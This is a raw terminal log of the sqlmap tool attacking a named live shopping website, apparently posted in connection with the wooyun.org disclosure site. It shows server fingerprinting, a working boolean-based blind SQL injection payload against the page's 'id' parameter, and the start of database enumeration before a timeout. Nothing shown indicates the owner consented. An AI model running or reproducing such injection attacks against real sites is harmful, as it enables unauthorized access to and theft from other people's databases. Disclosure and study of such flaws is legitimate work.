 [23:57:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 4
web application technology: Apache 2.0.52, PHP 5.1.6
back-end DBMS: MySQL 5
[23:57:00] [INFO] fetched data logged to text files under 'E:\SqlMap\SQLMAP~1\Bi
n\output\www.onceok.com.tw'
[*] shutting down at 23:57:00
[root@Hacker~]# Sqlmap -u http://www.onceok.com.tw/goods.php?id=12629131001 --ta
ble
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:58:45
[23:58:45] [INFO] resuming back-end DBMS 'mysql'
[23:58:45] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=12629131001' AND 2478=2478 AND 'AKFR'='AKFR
---
[23:58:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 4
web application technology: Apache 2.0.52, PHP 5.1.6
back-end DBMS: MySQL 5
[23:58:50] [INFO] fetching database names
[23:58:50] [INFO] fetching number of databases
[23:58:50] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:58:50] [INFO] retrieved:
[23:59:08] [WARNING] reflective value(s) found and filtering out
2
[23:59:37] [INFO] retrieved: infor
[00:03:43] [CRITICAL] connection timed out to the target url or proxy, sqlmap is
going to retry the request
m
www.wooyun.org